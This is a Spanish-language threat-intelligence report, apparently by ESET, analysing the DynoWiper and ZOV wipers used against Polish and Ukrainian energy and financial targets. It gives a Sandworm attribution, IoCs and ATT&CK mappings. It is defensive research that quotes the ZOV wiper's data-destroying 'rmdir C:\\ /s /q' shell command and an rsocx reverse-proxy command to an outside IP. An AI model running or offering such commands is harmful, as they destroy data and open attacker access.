En esta publicación, ofrecemos más detalles técnicos relacionados con nuestra publicación anterior sobre DynoWiper.

Puntos clave del informe:

- Los investigadores de ESET identificaron un nuevo malware de tipo wiper —al que hemos denominado DynoWiper—, utilizado contra una empresa de energía en Polonia.

- Las tácticas, técnicas y procedimientos (TTP) observados durante el incidente DynoWiper se parecen mucho a los observados a principios de este año en un incidente relacionado con el wiper ZOV en Ucrania; las letras Z, O y V son símbolos militares rusos.

- Atribuimos DynoWiper al grupo Sandworm con un nivel de confianza medio, en contraste con el wiper ZOV, al que atribuimos a Sandworm con un nivel de confianza alto.

Perfil de Sandworm

Sandworm es un grupo de amenazas alineado con Rusia que realiza ataques destructivos. Es conocido sobre todo por sus ataques contra empresas energéticas ucranianas en 2015-12 y 2016-12, que provocaron cortes de electricidad. En 2017-06, Sandworm lanzó el ataque wiper NotPetya que utilizó un vector de cadena de suministro al comprometer el software de contabilidad ucraniano M.E.Doc. En 2018-02, Sandworm ejecutó el ataque Olympic Destroyer, también de tipo wiper, contra los organizadores de los Juegos Olímpicos de Invierno de 2018 en Pyeongchang.

El grupo Sandworm utiliza malware avanzado como Industroyer, capaz de comunicarse con equipos de empresas energéticas mediante protocolos de control industrial. En 2022-04, CERT-UA frustró un ataque contra una empresa energética en Ucrania en el que el grupo Sandworm intentó desplegar una nueva variante de este malware, Industroyer2.

En 2020-10, el Departamento de Justicia de los Estados Unidos publicó una acusación contra seis ciudadanos rusos que prepararon y llevaron a cabo varios ataques del grupo Sandworm. Este grupo está asociado, de forma generalizada, a la Unidad 74455 de la Dirección Principal de Inteligencia rusa (GRU).

Historia de las operaciones destructivas de Sandworm

Sandworm es un actor de amenazas conocido por llevar a cabo ciberataques destructivos, dirigidos a una amplia gama de entidades, incluyendo organismos gubernamentales, empresas de logística, empresas de transporte, proveedores de energía, medios de comunicación, empresas del sector ceralero y compañías de telecomunicaciones. Estos ataques suelen consistir en el despliegue de malware tipo wiper, diseñado para eliminar archivos, borrar datos y dejar los sistemas inoperables.

Sus operadores tienen un largo historial en este tipo de ciberataques, y hemos documentado ampliamente su actividad. En este blogpost, nos centramos en sus recientes operaciones con malware wiper.

Para evadir las detecciones de los productos de seguridad, Sandworm suele modificar los wipers que despliega, a veces mediante pequeños cambios o con variantes recompiladas a partir del código original; otras veces abandonando por completo un wiper concreto y cambiando a una familia de malware completamente nueva. Rara vez vemos que Sandworm intente reutilizar una muestra de malware de un ataque anterior (por ejemplo, uno con un hash conocido) o uno que ya se haya detectado en el momento del despliegue.

Desde febrero de 2022, hemos seguido de cerca incidentes relacionados con malware de tipo destructivo y hemos documentado públicamente nuestros hallazgos en informes como Un año de ataques wiper en Ucrania. A lo largo de los años, Sandworm ha desplegado una amplia gama de familias de malware destructivo, incluyendo —en orden más o menos cronológico—: HermeticWiper, HermeticRansom, CaddyWiper, DoubleZero, ARGUEPATCH, ORCSHRED, SOLOSHRED, AWFULSHRED, Prestige ransomware, RansomBoggs ransomware, SDelete-based wipers, BidSwipe, ROARBAT, SwiftSlicer, NikoWiper, SharpNikoWiper, ZEROLOT, Sting wiper y ZOV wiper. Algunas de estas familias de malware se desplegaron varias veces en múltiples incidentes. En 2025, ESET investigó más de 10 incidentes relacionados con malware destructivo atribuido a Sandworm, casi todos ellos ocurridos en Ucrania.

Continuamente mejoramos nuestros productos para mejorar la detección temprana de las operaciones de Sandworm: lo ideal es identificar la actividad antes de que se desplieguen los wipers destructivos y, siempre que sea posible, prevenir los daños incluso cuando se ejecuta malware destructivo previamente desconocido. Dado que la mayoría de los ciberataques de Sandworm se dirigen actualmente a Ucrania, colaboramos estrechamente con nuestros socios ucranianos, incluido el Equipo de Respuesta a Emergencias Informáticas de Ucrania (CERT-UA), para apoyar los esfuerzos de prevención y remediación.

Además de Ucrania, Sandworm lleva una década atacando empresas en Polonia, incluidas las del sector energético. Normalmente, estas operaciones se ejecutaron de forma encubierta con fines de ciberespionaje, como se ha visto en los casos BlackEnergy y GreyEnergy. En particular, detectamos el primer despliegue del malware GreyEnergy en una empresa energética polaca en 2015.

Sin embargo, desde el inicio de la invasión a gran escala de Ucrania por parte de Rusia, Sandworm ha cambiado sus tácticas con respecto a los objetivos en Polonia. En octubre de 2022, ejecutó un ataque destructivo contra empresas de logística tanto en Ucrania como en Polonia, disfrazando la operación como un incidente de ransomware Prestige. Microsoft Threat Intelligence informó sobre los incidentes y los atribuyó a Seashell Blizzard (también conocido como Sandworm). En ESET, detectamos la familia de ransomware Prestige y atribuimos públicamente esta actividad a Sandworm.

En diciembre de 2025, detectamos el despliegue de una muestra de malware destructivo —que denominamos DynoWiper— en una empresa energética de Polonia. El producto EDR/XDR instalado, ESET PROTECT, bloqueó la ejecución del wiper, lo que limitó significativamente su impacto en el entorno. En esta publicación, revelamos detalles adicionales sobre esta actividad y esbozamos nuestro proceso de atribución.

CERT Polska realizó un excelente trabajo investigando el incidente y publicó un análisis detallado en un informe disponible en su sitio web.

DynoWiper

El 29 de diciembre de 2025, se desplegaron muestras de DynoWiper en el directorio :\inetpub\pub\, que probablemente sea un directorio compartido en el dominio de la víctima, con los siguientes nombres de archivo:schtask.exe,schtask2.exe y <redacted>_update.exe. Las muestras schtask*. exe contienen la ruta PDB C:\Users\vagrant\Documents\Visual Studio 2013\Projects\Source\Release\Source.pdb. El nombre de usuario vagrant corresponde a una herramienta llamada Vagrant, que se puede utilizar para gestionar máquinas virtuales. Esto sugiere que la máquina que se utilizó para construir el wiper es una caja Vagrant o, más probablemente, un sistema host que gestiona máquinas virtuales utilizando Vagrant. Por lo tanto, es posible que los operadores de Sandworm probaran primero el funcionamiento en máquinas virtuales antes de desplegar el malware en la organización objetivo.

Los atacantes desplegaron inicialmente <redacted>_update.exe (PE timestamp: 2025-12-26 13:51:11). Cuando este intento fracasó, modificaron el código wiper, lo compilaron y desplegaron schtask.exe (PE timestamp: 2025-12-29 13:17:06). Este intento tampoco parece haber tenido éxito, por lo que reconstruyeron el wiper con un código ligeramente modificado, dando como resultado schtask2.exe (PE timestamp: 2025-12-29 14:10:07). Es probable que incluso este último intento fracasara. Las tres muestras se desplegaron el mismo día, el 29 de diciembre de 2025. ESET PROTECT estaba instalado en las máquinas objetivo y parece haber interferido en la ejecución de las tres variantes.

El flujo de trabajo de DynoWiper puede dividirse en tres fases distintas, que se describen más adelante en el texto. Las muestras schtask*.exe solo incluyen las dos primeras fases e introducen un retardo de cinco segundos entre ellas. En cambio, <redacted>_update.exe implementa las tres fases y no incluye el retardo de cinco segundos.

El wiper sobrescribe los archivos utilizando un búfer de 16 bytes que contiene datos aleatorios generados una vez al inicio de la ejecución del wiper. Los archivos de tamaño igual o inferior a 16 bytes se sobrescriben por completo, y los archivos más pequeños se amplían a 16 bytes. Para acelerar el proceso de destrucción, otros archivos (mayores de 16 bytes) solo tienen algunas partes de su contenido sobrescritas.

Durante la primera fase, el malware borra de forma recursiva los archivos de todas las unidades extraíbles y fijas, excluyendo directorios específicos (utilizando la comparación entre mayúsculas y minúsculas):

- system32

- windows

- program files

- program files(x86) (a space is missing before the open bracket)

- temp

- recycle.bin

- $recycle.bin

- boot

- perflogs

- appdata

- documents and settings

Para <redacted>_update.exe y schtask.exe, la segunda fase se comporta de forma similar, pero esta vez los directorios previamente excluidos no se omiten en el directorio raíz (por ejemplo, C:\). Como resultado, una ruta como C:\Windows ya no está excluida, mientras que C:\Windows\System32 sigue estándolo. Para schtask2.exe, en la segunda fase, todos los archivos y directorios de las unidades extraíbles y fijas se eliminan mediante la API DeleteFileW sin saltarse ningún directorio y sin sobrescribir archivos.

La tercera fase fuerza al sistema a reiniciarse, completando la destrucción del sistema.

A diferencia de Industroyer e Industroyer2, las muestras descubiertas de DynoWiper se centran únicamente en el entorno informático, sin que se haya observado ninguna funcionalidad dirigida a componentes industriales OT(tecnología operativa). Sin embargo, esto no excluye la posibilidad de que tales capacidades estuvieran presentes en otras partes de la cadena de ataque.

Otras herramientas desplegadas

Identificamos otras herramientas utilizadas en la misma red antes del despliegue del wiper.

En las primeras fases del ataque, los atacantes intentaron descargar la herramienta pública Rubeus. Se utilizó la siguiente ruta: c:\users\<USERNAME>\downloads\rubeus.exe.

A principios de diciembre de 2025, los atacantes intentaron volcar el proceso LSASS utilizando el Administrador de tareas de Windows. Además, intentaron descargar y ejecutar una herramienta proxy SOCKS5 de acceso público llamada rsocx. Los atacantes intentaron ejecutar este proxy en modo de conexión inversa utilizando la línea de comandosC:\Users\<USERNAME>\Downloads\r.exe -r 31.172.71[.]5:8008. Este servidor es utilizado por ProGame (progamevl[.]ru), una escuela de programación para niños en Vladivostok, Rusia, y probablemente fue comprometido.

Limpiador ZOV

Hemos identificado varias similitudes con malware destructivo conocido anteriormente, en concreto con el wiper que hemos denominado ZOV, que atribuimos a Sandworm con un alto grado de confianza. DynoWiper funciona de forma muy similar al wiper ZOV. En particular, la exclusión de determinados directorios y, sobre todo, la lógica claramente separada presente en el código para borrar archivos más pequeños y más grandes también se puede encontrar en el wiper ZOV.

ZOV es un malware destructivo que detectamos desplegado contra una institución financiera en Ucrania en noviembre de 2025.

Una vez ejecutado, el limpiador ZOV recorre los archivos de todas las unidades fijas y los borra sobrescribiendo su contenido. Omite los archivos de los siguientes directorios

- $Recycle.Bin

- AppData

- Application Data

- Program Files

- Program Files (x86)

- Temp

- Windows

- Windows.old

La forma en que se borra un archivo depende de su tamaño. Para destruir los datos lo más rápidamente posible, los archivos menores de 4.098 bytes tienen todo su contenido sobrescrito; los archivos mayores sólo tienen algunas partes de su contenido sobrescrito. El búfer, que se escribe repetidamente en los ficheros, tiene un tamaño de 4.098 bytes, y comienza con la cadena ZOV (en referencia a los símbolos militares rusos) seguida de bytes nulos.

Después de completar este borrado rápido, imprime cuántos directorios y archivos fueron borrados, y ejecuta el comando de shell time/t & ver & rmdir C:\\ /s /q && dir && shutdown /r(imprime la hora local actual y la versión de Windows, borra el contenido de la unidad C:, lista el directorio de trabajo actual e inicia un reinicio del sistema).

Justo antes de salir, el limpiador deposita una imagen de sus recursos en %appdata%\LocWall.jpg y la establece como fondo de escritorio. Como se muestra en la Figura 1, el fondo de escritorio también tiene el símbolo ZOV.



Hubo otro caso de wiper ZOV en una empresa energética de Ucrania, donde los atacantes desplegaron el wiper el25 de enero de 2024. En la muestra observada, el búfer que se escribe en los archivos no contiene el símbolo ZOV. En su lugar, contiene el carácter único P seguido de bytes nulos. Además, el texto de la imagen eliminada (véase la Figura 2) se parece a una nota de rescate, pero hace referencia a una dirección Bitcoin inexistente.

Métodos destructivos de despliegue de malware

Sandworm suele abusar de las directivas de grupo de Active Directory para desplegar su malware de tipo wiper en todas las máquinas de una red comprometida. El despliegue de GPO en toda la organización suele requerir privilegios de administrador de dominio y suele ejecutarse desde un controlador de dominio. Esta actividad subraya la sofisticación de Sandworm y su capacidad demostrada para obtener acceso a Active Directory con privilegios elevados a través de muchas intrusiones.

Durante la respuesta al incidente del ataque Industroyer2 en abril de 2022, CERT-UA descubrió un script de PowerShell que denominó POWERGAP. Sandworm había estado utilizando este script con frecuencia para desplegar diversos programas malware de tipo wiper en múltiples organizaciones. Más tarde, en noviembre de 2022, los investigadores de ESET descubrieron que el mismo script se había utilizado para distribuir el ransomware RansomBoggs en Ucrania. Sin embargo, en algún momento Sandworm dejó de utilizar este script de despliegue, pero continuó desplegando malware destructivo a través de la directiva de grupo de Active Directory.

Curiosamente, durante el análisis del incidente del limpiador ZOV, identificamos un nuevo script PowerShell utilizado para desplegar el wiper ZOV. Este script contiene variables codificadas específicamente para el entorno de la víctima, incluido el nombre del controlador de dominio, el nombre del dominio, el nombre del objeto de directiva de grupo (GPO), el nombre del archivo desplegado, la ruta del archivo, la cadena de enlace del GPO y el nombre de la tarea programada. Una vez ejecutado, el script realiza todas las acciones necesarias para distribuir el binario malicioso a los usuarios y ordenadores de todo el dominio.

Más significativamente, se descubrió un script de despliegue con una funcionalidad muy similar, pero sin una gran similitud de código, que se utilizaba para desplegar el malware DynoWiper en una empresa energética polaca. En ese caso, sin embargo, el binario malicioso no se distribuyó a ordenadores individuales, sino que se ejecutó directamente desde un directorio de red compartido.

Como se ha mencionado anteriormente, las operaciones de esta naturaleza wiper suelen requerir que un actor de amenazas posea privilegios de administrador de dominio. Una vez que un actor de amenazas alcanza este nivel de acceso, la defensa del entorno se vuelve extremadamente difícil, ya que puede realizar casi cualquier acción dentro del dominio. Algunas organizaciones, especialmente en el sector energético, también segmentan o aíslan intencionadamente partes de sus entornos de TI/OT para cumplir requisitos operativos y de seguridad. Aunque este aislamiento puede ser una opción adecuada de gestión de riesgos, normalmente reduce la visibilidad de los defensores y puede ralentizar la recogida de pruebas y los flujos de trabajo de respuesta, lo que a su vez puede complicar la investigación de incidentes y dar lugar a una atribución de menor confianza.

Atribución

Atribuimos DynoWiper a Sandworm con un nivel de confianza medio. Los siguientes factores apoyan nuestra valoración:

- Existe un fuerte solapamiento entre las TTP observadas en esta actividad y las típicamente asociadas a las operaciones de Sandworm. En concreto, el uso de malware wiper y su despliegue a través de la directiva de grupo de Active Directory son técnicas empleadas habitualmente por Sandworm. Como se ha descrito anteriormente, hemos identificado similitudes tanto en los wipers utilizados como en el script de despliegue de la directiva de grupo al comparar este caso con la actividad anterior de Sandworm.

- El sector atacado coincide con los intereses habituales de Sandworm. Este grupo ataca con frecuencia a empresas energéticas y tiene un historial probado de ataques a entornos OT.

- Históricamente, Sandworm ha atacado empresas energéticas polacas con fines de ciberespionaje, utilizando las familias de malware BlackEnergy y GreyEnergy.

- No tenemos conocimiento de ningún otro agente de amenazas activo recientemente que haya utilizado malware wiper en sus operaciones contra objetivos en países de la Unión Europea.

Los siguientes factores contradicen la atribución de Sandworm:

Aunque Sandworm ha atacado anteriormente a empresas en Polonia, normalmente lo hacía de forma encubierta, sea con fines de ciberespionaje únicamente o disfrazando de ransomware su actividad wiper, como en los incidentes del ransomware Prestige. Solo atribuimos el componente wiper de esta actividad a Sandworm con una confianza media. No tenemos visibilidad sobre el método de acceso inicial utilizado en este incidente y, por tanto, no podemos evaluar cómo o quién llevó a cabo los primeros pasos. En particular, las etapas preparatorias que condujeron a la actividad destructiva pueden haber sido llevadas a cabo por otro grupo de actores de amenazas que colabora con Sandworm. En particular, en 2025 observamos y confirmamos que el grupo UAC-0099 llevó a cabo operaciones de acceso iniciales contra objetivos en Ucrania y posteriormente entregó objetivos validados a Sandworm para que realizara actividades de seguimiento.

Conclusión

Este incidente representa un caso poco común y nunca antes visto en el que un actor de amenazas alineado con Rusia desplegó malware wiper destructivo contra una empresa energética en Polonia.

Para cualquier consulta sobre nuestra investigación publicada en WeLiveSecurity, por favor contáctenos en threatintel@eset.com.ESET Research ofrece informes privados de inteligencia APT y fuentes de datos. Para cualquier consulta sobre este servicio, visite la página de ESET Threat Intelligence.

IoCs

| SHA-1 | Filename | Detection | Description |

| 472CA448F82A7FF6F373 |

TMP_Backup.tmp.exe | Win32/KillFiles.NMJ | ZOV wiper. |

| 4F8E9336A784A1963530 |

TS_5WB.tmp.exe | Win32/KillFiles.NMJ | ZOV wiper. |

| 4EC3C90846AF6B79EE1A |

<redacted>_update.exe | Win32/KillFiles.NMO | DynoWiper. |

| 86596A5C5B05A8BFBD14 |

schtask.exe | Win32/KillFiles.NMO | DynoWiper. |

| 69EDE7E341FD26FA0577 |

schtask2.exe | Win32/KillFiles.NMO | DynoWiper. |

| 9EC4C38394EA2048CA81 |

rsocx.exe | Win64/HackTool.Rsocx.A | rsocx SOCKS5 proxy tool. |

| 410C8A57FE6E09EDBFEB |

Rubeus.exe | MSIL/Riskware.Rubeus.A | Rubeus toolset for Kerberos attacks. |

Red

| IP | Domain | Hosting provider | First seen | Details |

| 31.172.71[.]5 | N/A | Fornex Hosting S.L. | 2024-10-27 | SOCKS5 server. |

Técnicas ATT&CK de MITRE

Esta tabla se ha elaborado utilizando la versión 18 del marco MITRE ATT&CK.

| Tactic | ID | Name | Description |

| Resource Development | T1584.004 | Compromise Infrastructure: Server | A likely compromised server was used to host a SOCKS5 server. |

| Execution | T1059.001 | Command and Scripting Interpreter: PowerShell | Sandworm used PowerShell scripts for deployment in the target organizations. |

| T1059.003 | Command and Scripting Interpreter: Windows Command Shell | The ZOV wiper runs a shell command via cmd.exe to gather information, remove files and directories, and schedule a system reboot. | |

| T1053.005 | Scheduled Task/Job: Scheduled Task | The ZOV wiper and DynoWiper are executed using Windows scheduled tasks. | |

| Credential Access | T1003.001 | OS Credential Dumping: LSASS Memory | The attackers attempted to dump LSASS process memory using Windows Task Manager. |

| Discovery | T1083 | File and Directory Discovery | The ZOV wiper and DynoWiper search for files and directories in order to wipe them. |

| T1680 | Local Storage Discovery | The ZOV wiper and DynoWiper identify additional disks present on the system to subsequently wipe data on them. | |

| T1082 | System Information Discovery | The ZOV wiper prints the Windows version of the running system. | |

| T1124 | System Time Discovery | The ZOV wiper prints current local time. | |

| Command and Control | T1105 | Ingress Tool Transfer | The attackers tried to download Rubeus and rsocx in the target organization. |

| T1090.002 | Proxy: External Proxy | The attackers attempted to create a connection with an external proxy using rsocx. | |

| Impact | T1561.001 | Disk Wipe: Disk Content Wipe | The ZOV wiper and DynoWiper overwrite contents of files. |

| T1529 | System Shutdown/Reboot | The ZOV wiper and DynoWiper reboot the system after the wiping process is complete. |